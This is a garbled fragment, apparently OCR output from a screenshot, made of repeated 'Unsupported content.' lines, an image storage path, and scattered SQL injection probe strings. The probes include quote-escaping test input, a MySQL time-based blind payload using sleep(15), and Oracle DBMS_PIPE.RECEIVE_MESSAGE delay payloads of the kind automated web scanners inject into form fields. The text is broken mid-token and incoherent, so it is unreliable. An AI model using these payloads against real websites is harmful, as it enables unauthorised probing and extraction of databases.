
Unsupported content.
555����%2527%2522\'\"
Unsupported content.
10"XOR(1*if(now()=sysdate(),sleep(15),
0))XOR"Z
Unsupported content.
1
Unsupported content.
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(
98)||CHR(98)||CHR(98),15)||'
Unsupported content.
555'||DBMS_PIPE.RECEIVE_MESSAGE(C
HR(98)||CHR(98)||CHR(98),15)||'